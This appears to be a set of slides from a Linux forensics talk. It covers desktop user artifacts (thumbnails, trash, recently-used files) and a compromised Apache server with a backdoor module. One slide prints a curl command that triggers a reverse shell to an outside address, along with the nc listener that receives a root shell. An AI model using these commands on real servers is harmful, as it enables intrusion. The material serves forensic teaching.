

# LONG LIVE LINUX FORENSICS!

< LONG LIVE LINUX FORENSICS >



## The Linux Forensics Team



\$ whoami

\$ whoami

Ali Hadi

Professor @ Champlain **COLLEGE** {Computer and Digital Forensics, Cybersecurity}

@binaryz0ne

## Brendan Brown

Alum @ Champlain College {CDF & Cybersecurity} Reverse Engineer - InvictusIC

## Victor Griswold

Senior @ Champlain College {Digital Forensics and CYBERSECURITY}

#### @br\_endian

@vicgriswold



## SCENARIO(S)

#### - LEARNING LINUX FORENSICS THROUGH CASE STUDIES -





# Case #1: Linux User Artifacts...

✘ Looking at some test cases for the following User Activity artifacts:

- Thumbnails
- Trash
- Recently Used Documents
- ✘ Performed on Ubuntu 18.04.1 LTS (GNOME) and Kali 2020.1b (Xfce4)
- ✘ Comparing results between the two test environments
- ✘ Comparing Freedesktop (XDG) Standards to findings

# THUMBNAILS WHAT WE EXPECT...



freedesktop.org

- ✘ Thumbnails will appear in ~/.cache/thumbnails/[normal | large | fail]
- ✘ Thumbnails will be in PNG format
- ✘ Thumbnails will contain at least the Thumb::URI and Thumb::MTime PNG tEXt keys
- ✘ Thumbnails file name will be the MD5 hash of the URI found in Thumb::URI with .png appended

## Xfce4 Thumbnails



6

exiftool -S -ThumbURI -ThumbMTime . | grep -C1 [dir name]

Test dir =  $\sim$ /home/Desktop/Cats/

**Browse Network** 11 items: 6.7 MiB (... 11 Images

## GNOME Thumbnails

**Q** Home Desktop  $Cats$   $\alpha$  $\mathbb{R}^m$  $\blacksquare$ 

 $\odot$ Recent

victor@ubuntu:~/.cache/thumbnails/large\$ exiftool -S -ThumbURI . | grep -B1 -A2 Cats ======== ./8822a81f9f8a5866895f6bf322169dd4.png ThumbURI: file:///home/victor/Desktop/Cats/June odd-eyed-cat.jpg ======= ./20a6b9e551fac958dc8a26fac5619076.png ThumbURI: file:///home/victor/Desktop/Cats/Cat\_March\_2010-1.jpg ======== ./3e642bf505c5790893483d738fc6c110.png ThumbURI: file:///home/victor/Desktop/FruitPhone%202%20Technical%20Specs.pdf ======= ./9760464f78621ec19332218b38c105aa.png ThumbURI: file:///home/victor/Desktop/Cats/Young cats.jpg ======== ./f1b36ffb10eada1ea34e065efccd486a.png ThumbURI: file:///home/victor/Desktop/Cats/Black\_white\_cats.jpg ======== ./f670c153621c1bde84e84f6e599333dc.png ThumbURI: file:///home/victor/Desktop/Cats/cat-2083492\_1280.jpg ======== ./18f5c5918c8d6013816df888e7fba80b.png ThumbURI: file:///home/victor/Desktop/Cats/javacats280ct20170073.jpg ======== ./4336a0d8836ee17e56ca821a58768a41.png ThumbURI: file:///home/victor/Desktop/Cats/calico-cat-professional-photograph-julie-austin-cat.jpg ======== ./0915c7b535480893c697f7d0b15788a7.png ThumbURI: file:///home/victor/Pictures/index.jpeg ======== ./c57c111ca652dc1887c3cc5b7d48d826.png ThumbURI: file:///home/victor/Desktop/Cats/closup-of-cat-on-floor-julie-austin-pet-photography.jpg ======== ./6520dbe75d233e610cc56e143ecbc54e.png ThumbURI: file:///home/victor/Desktop/man-talking-on-the-phone-1582238\_1280.jpg ======== ./6848c8ca8aa6f33711645d2387a0db1f.png ThumbURI: file:///home/victor/Desktop/Cats/javacatscafe18Feb20180118.jpg ======== ./dc4670dab6cd4811ef7658651d61736a.png ThumbURI: file:///home/victor/Desktop/Cats/img\_1317.jpg  $=$ ======= ./dd77bb8582ac7546d647be86b6c9c820.png ThumbURI: file:///home/victor/Desktop/Cats/cat-care meowing-and-yowling main-image.jpg ======== ./adf3b3cd6a7fc5ed9495d96cc8215a0c.png ThumbURI: file:///home/victor/Desktop/mobile-2262928\_1280.jpg victor@ubuntu:~/.cache/thumbnails/large\$



Black white cats.jpg



#### Same 11 Images

## All 11 thumbnailed!

Test dir = ~/home/Desktop/Cats/

## GNOME v. Xfce4 Thumbnail Tags

FileName: f1b36ffb10eada1ea34e065efccd486a.png Directory: . FileSize: 77 kB FileModifyDate: 2020:06:25 16:59:14-07:00 FileAccessDate: 2020:06:25 16:59:14-07:00 FileInodeChangeDate: 2020:06:25 16:59:14-07:00 FilePermissions: rw-------FileType: PNG FileTypeExtension: png MIMEType: image/png ImageWidth: 256 ImageHeight: 192 BitDepth: 8 ColorType: RGB Compression: Deflate/Inflate Filter: Adaptive Interlace: Noninterlaced SignificantBits: 8 8 8 ThumbURI: file:///home/victor/Desktop/Cats/Black white cats.jpg ThumbMTime: 1591908582 Software: GNOME::ThumbnailFactory ImageSize: 256x192

Megapixels: 0.049

FileName: cc42d0063b85eecef9d29bb20daabba0.png Directory: . FileSize: 22 kB FileModifyDate: 2020:06:25 19:40:15-04:00 FileAccessDate: 2020:06:25 19:40:15-04:00 FileInodeChangeDate: 2020:06:25 19:40:15-04:00 FilePermissions: rw-r--r--**FileTvpe: PNG** FileTypeExtension: png MIMEType: image/png ImageWidth: 128 ImageHeight: 96 BitDepth: 8 ColorType: RGB with Alpha Compression: Deflate/Inflate Filter: Adaptive Interlace: Noninterlaced SignificantBits: 8 8 8 8 ThumbURI: file:///home/badguy/Desktop/Cats/Black\_white\_cats.jpg ThumbMTime: 1591908582 ImageSize: 128×96 Megapixels: 0.012

## GNOME + Xfce4 Thumbnail Timestamps

Inode: 800988 Type: regular Mode: 0600 Flags: 0x80000 Generation: 854142529 Version: 0x00000000:00000001 User: 1000 Group: 1000 Project: 0 Size: 78595 File ACL: 0 Links: 1 Blockcount: 160 Fragment: Address: 0 Number: 0 Size: 0 ctime: 0x5ef53a52:31c00bb0 -- Thu Jun 25 16:59:14 2020 atime: 0x5f037ceb:e0be9dd0 -- Mon Jul 6 12:35:07 2020 mtime: 0x5ef53a52:31c00bb0 -- Thu Jun 25 16:59:14 2020 crtime: 0x5ef53a52:2def7b50 -- Thu Jun 25 16:59:14 2020 Size of extra inode fields: 32 Inode checksum: 0xb1ac1488 **EXTENTS:**  $(0-19):3540384-3540403$ (END)

sudo debugfs -R 'stat [<inode num>]' /dev/...

Last Viewed

**FIRST VIEWED** 

# Trash Folder WHAT WE EXPECT...



freedesktop.org

- ✘ Expect to find a folder called 'Trash' in each user's ~/.local/share
- ✘ Expect to find at least 2 directories in "Trash": files and info
	- 'files' directory will contain all the files and directories that have been moved to trash
	- 'info' directory will contain \*.trashinfo files related to files in 'files' directory

Note: Files only moved to trash through GUI interaction (not through 'rm' commands)

## GNOME and Xfce4 Trash Folders

victor@ubuntu:~/.local/shareS ls -al Trash/ total 20 drwx------ 5 victor victor 4096 Jun 25 17:13. drwx------ 18 victor victor 4096 Jul 5 10:44 ... drwx------ 2 victor victor 4096 Jun 25 17:13 expunged drwx------ 3 victor victor 4096 Jul 5 10:53 files drwx------ 2 victor victor 4096 Jul 5 10:53 info victor@ubuntu:~/.local/share\$ ls -al Trash/files/ total 248 drwx------ 3 victor victor 4096 Jul 5 10:53. drwx------ 5 victor victor 4096 Jun 25 17:13 .. -rwxrw-rw- 1 victor victor 240042 Jun 11 13:49 Black white cats.ipg drwxrwxrwx 2 victor victor 4096 Jul 5 10:45 victor@ubuntu:~/.local/share\$ ls -al Trash/files/Cats/ total 6648 drwxrwxrwx 2 victor victor 4096 Jul 5 10:45  $4096$  Jul 5 10:53 .. drwx------ 3 victor victor -rwxrw-rw- 1 victor victor 91600 Jun 11 13:50 calico-cat-professional-photograph-julie-austin-cat.jpg -rwxrw-rw- 1 victor victor 65799 Jun 11 13:50 cat-2083492 1280.jpg -rwxrw-rw- 1 victor victor 331508 Jun 11 13:51 cat-care meowing-and-vowling main-image.ipg -rwxrw-rw- 1 victor victor 2672116 Jun 11 13:50 Cat\_March\_2010-1.jpg -rwxrw-rw- 1 victor victor 143638 Jun 11 13:50 closup-of-cat-on-floor-julie-austin-pet-photography.jpg -rwxrw-rw- 1 victor victor 78876 Jun 11 13:50 img 1317.jpg -rwxrw-rw- 1 victor victor 391178 Jun 11 13:50 javacats280ct20170073.jpg -rwxrw-rw- 1 victor victor 776100 Jun 11 13:50 javacatscafe18Feb20180118.jpg -rwxrw-rw- 1 victor victor 992514 Jun 11 13:50 June odd-eyed-cat.jpg -rwxrw-rw- 1 victor victor 1228841 Jun 11 13:49 Young cats.jpg victor@ubuntu:~/.local/shareS ls -al Trash/info total 16 drwx------ 2 victor victor 4096 Jul 5 10:53. drwx------ 5 victor victor 4096 Jun 25 17:13 .. -rw-r--r-- 1 victor victor 98 Jul 5 10:45 Black white cats.jpg.trashinfo -rw-r--r-- 1 victor victor 77 Jul 5 10:53 Cats.trashinfo victor@ubuntu:~/.local/share\$ cat Trash/info/Cats.trashinfo [Trash Info] Path=/home/victor/Desktop/Cats DeletionDate=2020-07-05T10:53:15 victor@ubuntu:~/.local/share\$

badguvakali:~/.local/share/Trash\$ ls -al total 16 drwx------ 4 badguy badguy 4096 Jul 5 14:23. drwx------ 6 badguy badguy 4096 Jul 5 14:23 ... drwx------ 3 badguy badguy 4096 Jul 5 14:25 files drwx------ 2 badguy badguy 4096 Jul 5 14:25 info akali:~/.local/share/Trash\$ ls -al files/ total 248 drwx------ 3 badguy badguy 4096 Jul 5 14:25. drwx------ 4 badguy badguy 4096 Jul 5 14:23 ... -rwxrw-rw- 1 badguy badguy 240042 Jun 11 16:49 Black white cats.ipg drwxrwxrwx 2 badguy badguy 4096 Jul 5 14:23 kali:~/.local/share/Trash\$ ls -al files/Cats/ total 6648 drwxrwxrwx 2 badguy badguy 4096 Jul 5 14:23 drwx------ 3 badguy badguy 4096 Jul 5 14:25 ... -rwxrw-rw- 1 badguy badguy 91600 Jun 11 16:50 calico-cat-professional-photograph-julie-austin-cat.jpg -rwxrw-rw- 1 badguy badguy 65799 Jun 11 16:50 cat-2083492\_1280.jpg -rwxrw-rw- 1 badguy badguy 331508 Jun 11 16:51 cat-care meowing-and-yowling main-image.jpg -rwxrw-rw- 1 badguy badguy 2672116 Jun 11 16:50 Cat\_March\_2010-1.jpg -rwxrw-rw- 1 badguy badguy 143638 Jun 11 16:50 closup-of-cat-on-floor-julie-austin-pet-photography.jpg  $-rwxrw-rw- 1$  badguy badguy 78876 Jun 11 16:50 img 1317.jpg -rwxrw-rw- 1 badguy badguy 391178 Jun 11 16:50 javacats280ct20170073.jpg -rwxrw-rw- 1 badguy badguy 776100 Jun 11 16:50 javacatscafe18Feb20180118.jpg -rwxrw-rw- 1 badguy badguy 992514 Jun 11 16:50 June odd-eyed-cat.jpg -rwxrw-rw- 1 badguy badguy 1228841 Jun 11 16:49 Young\_cats.jpg cali:~/.local/share/Trash\$ ls -al info/ total 16 drwx------ 2 badguy badguy 4096 Jul 5 14:25. drwx------ 4 badguy badguy 4096 Jul 5 14:23 .. -rw-r--r-- 1 badguy badguy 98 Jul 5 14:23 Black white cats.jpg.trashinfo -rw-r--r-- 1 badguy badguy 77 Jul 5 14:25 Cats.trashinfo M:~/.local/share/Trash\$ cat info/Cats.trashinfo [Trash Info] Path=/home/badguy/Desktop/Cats DeletionDate=2020-07-05T14:25:15 am:~/.tocal/share/Trash\$

## GNOME and Xfce4 Trash Folders (cont.)

#### adguvākali:~/.local/share\$ ls -al

total 24 drwx------ 5 badguy badguy 4096 May 4 21:51. drwxr-xr-x 3 badguy badguy 4096 May 3 22:11 ... drwx------ 2 badguy badguy 4096 Jun 25 19:37 gyfs-metadata drwxr-xr-x 2 badguy badguy 4096 May 3 22:11 icc -rw------- 1 badguy badguy 1309 May 4 21:51 recently-used.xbel drwx------ 5 badguy badguy 4096 May 4 21:50 webkitgtk :~/.local/share\$ ls -al total 28 drwx------ 6 badguy badguy 4096 Jul 5 14:23. drwxr-xr-x 3 badguy badguy 4096 May  $3$  22:11 ... drwx------ 2 badguy badguy 4096 Jun 25 19:37 gyfs-metadata drwxr-xr-x 2 badguy badguy 4096 May 3 22:11 icc -rw------- 1 badguy badguy 1309 May 4 21:51 recently-used.xbel drwx------ 4 badguy badguy 4096 Jul 5 14:23 Trash drwx------ 5 badguy badguy 4096 May 4 21:50 webkitgtk Li ~/.local/share\$

"expunged" directory is created and timestamps update on trash empty

#### Trash directory is created when first file is trashed

```
badguv@kali:~/.local/share/Trash$ ls -al
total 16
drwx------ 4 badguy badguy 4096 Jul 5 14:23.
drwx------ 6 badguy badguy 4096 Jul 5 14:23 ..
drwx------ 3 badguy badguy 4096 Jul 5 14:25 files
drwx------ 2 badguy badguy 4096 Jul 5 14:25 info
badguy@kali:~/.local/share/Trash$ ls -al
total 20
drwx------ 5 badguy badguy 4096 Jul
                                    515:08.
drwx------ 6 badguy badguy 4096 Jul 5 14:23 ..
drwx------ 2 badguy badguy 4096 Jul 5 15:08 expunged
drwx---2 badguy badguy 4096 Jul 5 15:08 files
drwx------ 2 badguy badguy 4096 Jul 5 15:08 info
badguy@kali:~/.local/share/Trash$
```
## Trash Folders Timestamps

Inode: 149185 Type: directory Mode: 0777 Flags: 0x80000 Generation: 1932850561 Version: 0x00000000:0000000c Group: 1000 Project: User: 1000  $\theta$ Size: 4096 File ACL: 0 Blockcount: 8 Links: 2 Fragment: Address: 0 Number: 0 Size: 0 ctime: 0x5ef53a45:105de920 -- Thu Jun 25 16:59:01 2020 atime: 0x5f0377b7:23b30f34 -- Mon Jul 6 12:12:55 2020 mtime: 0x5ef526fb:38c91c00 -- Thu Jun 25 15:36:43 2020 crtime: 0x5ef53a45:0d817cd8 -- Thu Jun 25 16:59:01 2020 Size of extra inode fields: 32 Inode checksum: 0xb6e447ae **EXTENTS:**  $(0):$  536038 (END)

Trashed files try to maintain the original files atime and mtime. Files ctime will indicate when it was deleted and should match the corresponding trashinfo files crtime.

Inode: 149185 Type: directory Mode: 0777 Flags: 0x80000 Generation: 1932850561 Version: 0x00000000:0000000c Group: 1000 Project: User: 1000  $\bullet$ Size: 4096 File ACL: 0 Links: 2 Blockcount: 8 Fragment: Address: 0 Number: 0 Size: 0 ctime: 0x5f037f82:62ec0ab0 -- Mon Jul 6 12:46:10 2020 atime: 0x5f0377b7:23b30f34 -- Mon Jul 6 12:12:55 2020 mtime: 0x5ef526fb:38c91c00 -- Thu Jun 25 15:36:43 2020 crtime: 0x5ef53a45:0d817cd8 -- Thu Jun 25 16:59:01 2020 Size of extra inode fields: 32 Inode checksum: 0xde93d0ad Before EXTENTS: Before Trashed (END)

> Inode: 15616 Type: regular Mode: 0664 Flags: 0x80000 Generation: 3275870202 Version: 0x00000000:00000001 User: 1000 Group: 1000 Size: 77 Project:  $\bullet$ File ACL: 0 Links: 1 Blockcount: 8 Fragment: Address: 0 Number: 0 Size: 0 ctime: 0x5f037f82:62ec0ab0 -- Mon Jul 6 12:46:10 2020 atime: 0x5f037f82:62ec0ab0 -- Mon Jul  $6$  12:46:10 2020 mtime: 0x5f037f82:62ec0ab0 -- Mon Jul 6 12:46:10 2020 crtime: 0x5f037f82:62ec0ab0 -- Mon Jul 6 12:46:10 2020 Size of extra inode fields: 32 Inode checksum: 0x10e62983 .trashinfo **EXTENTS:**  $(0):2231619$ (END)

# Recently Used WHAT WE EXPECT...



freedesktop.org

✘ An XML file with similar format to this ✘ Found in ~/.recently-used

This is not exactly what we find...

#### Example from freedesktop standards:

<?xml version="1.0"?> <RecentFiles> <RecentItem>

<URI>file:///home/jwillcox/testfile.txt</URI> <Mime-Type>text/plain</Mime-Type> <Timestamp>1028181153</Timestamp> <Private/> <Groups> <Group>Recent File Test</Group> </Groups> </RecentItem> </RecentFiles>

## What we find recently used GNOME

#### File found in: ~/.local/share/recently-used.xbel

<?xml version="1.0" encoding="UTF-8"?>

<xbel version="1.0"

xmlns:bookmark="http://www.freedesktop.org/standards/desktop-bookmarks" xmlns:mime="http://www.freedesktop.org/standards/shared-mime-info"

<bookmark href="file:///home/victor/Desktop/TestFile" added="2020-07-06T23:30:40Z" modified="2020-07-06T23:30:59Z" visited="2020-07-06T23:30:40Z">  $\sin f$ o $>$ 

<metadata owner="http://freedesktop.org">

<mime:mime-type type="application/octet-stream"/>

<bookmark: groups>

<bookmark:group>gedit</bookmark:group>

</bookmark:groups>

<bookmark:applications>

<bookmark:application name="gedit" exec="&apos:gedit %u&apos:"

modified="2020-07-06T23:30:40Z" count="1"/>

<bookmark:application name="LibreOffice 6.0" exec="&apos:soffice %u&apos:" modified="2020-07-06T23:30:59Z" count="3"/>

</bookmark:applications>

</metadata>

 $\frac{1}{2}$ 

</bookmark>

<bookmark href="file:///home/victor/Desktop/Cats/Black white cats.jpq"

added="2020-07-06T23:32:067" modified="2020-07-06T23:32:067" visited="2020-07-06T23:32:067">  $\sin f$ o>

<metadata owner="http://freedesktop.org"> <mime:mime-type type="image/jpeg"/>

<bookmark:groups>

<bookmark:group>Graphics</bookmark:group>

</bookmark:groups>

<bookmark:applications>

<bookmark:application name="nautilus" exec="&apos:eog %U&apos:"

modified="2020-07-06T23:32:06Z" count="1"/>

<bookmark:application name="Image Viewer" exec="&apos;eog %u&apos;" modified="2020-07-06T23:32:06Z" count="1"/> </bookmark:applications> </metadata>

</info>  $<$ /bookmark> </xbel>

## WHAT WE FIND RECENTLY USED XFCE4

#### File found in: ~/.local/share/recently-used.xbel

```
1<?xml version="1.0" encoding="UTF-8"?>
 2 <xbel version="1.0"
         xmlns:bookmark="http://www.freedesktop.org/standards/desktop-bookmarks"
 3
         xmlns:mime="http://www.freedesktop.org/standards/shared-mime-info"
 4
 5 ><bookmark href="file:///home/badguy/Desktop/TestFile" added="2020-07-06T23:33:11Z"
 6
  modified="2020-07-06T23:33:11Z" visited="1969-12-31T23:59:59Z">
      <info>
 \overline{7}<metadata owner="http://freedesktop.org">
 8
           <mime:mime-type type="text/plain"/>
 9
10
           <bookmark:groups>
             <bookmark:group>gedit</bookmark:group>
11
12</bookmark:groups>
13
           <bookmark:applications>
             <bookmark:application name="gedit" exec="&apos;gedit %u&apos;" modified="2020-07-06T23:33:11Z"
14
  count="1"</bookmark:applications>
15
         \sqrt{\mathsf{metadata}}16
17<sup>2</sup>√bookmark>
18
19 \le xbel>
```
## Recently Used Breakdown





## #2: Compromised Web Server...

✘ You might be wondering that you've already seen this case before?

- Web Server Environment (Apache)
- Unusual network activity was noticed

✘ Previous cases our team showed how to track down a threat actor using different system artifacts, especially logs!

✘ Today we are dealing with a different scenario!

## CASE CONSTRAINTS!!!

- ✘ No Web Server Logs...
- ✘ Dealing with Hidden Processes...
- ✘ You can't acquire system memory...
- ✘ You can't do memory forensics...

#### ✘ This is where this talk comes in...

## Apache Backdoor Module!!!

#### ✘ But does that mean there is no one using Apache2?

user1@elk:~\$ sudo tail -f /var/log/apache2/access.log.1 [sudo] password for user1: 192.168.210.132 - - [29/Jun/2020:03:31:39 +0000] "GET /this/is/logged HTTP/1.1" 404 494 "-" "Mozilla/5.0 (X11; Linux x86\_64; rv:68.0) Gecko/20100101 Firefox/68.  $\theta$ " 192.168.210.132 - - [29/Jun/2020:06:09:21 +0000] "GET /0000 HTTP/1.1" 404 494 "-" "Mozilla/5.0 (X11; Linux x86 64; rv:68.0) Gecko/20100101 Firefox/68.0"

[1] RGDoor found by Unit42 at Palo Alto Networks [2] Apache Backdoor found by Welivesecurity at ESET [3] Backdoors in XAMP by Juan Fernandez at Tarlogic [4] Apache PoC Module by Vlad Rico @RicoVlad

## HOW IT WORKS!!!

#### ✘ Sending reverse shell using the malicious Apache2 module

user1@elk:~\$ curl -H 'Cookie: password=backdoor' http://elk/reverse/192.168.210.132/443/bash  $\left[ \begin{matrix} + \end{matrix} \right]$  Sending Reverse Shell to 192.168.210.132:443 using bash

#### ✘ Threat actor now has root access...

```
kaliakali:~/Desktop$ sudo nc -lvp 443
listening on [any] 443 ...
192.168.210.200: inverse host lookup failed: Unknown host
connect to [192.168.210.132] from (UNKNOWN) [192.168.210.200] 49850
id
uid=0(root) gid=0(root) groups=0(root)
echo $$
2106
$$
avahi-daemon: line 3: 2106: command not found
```
## Normal Network Connections??!!

## X Start by checking the network services... ✘ Everything looks normal here; right?



## Normal Network Connections??!!

#### ✘ Think again; check the "avahi-daemon"

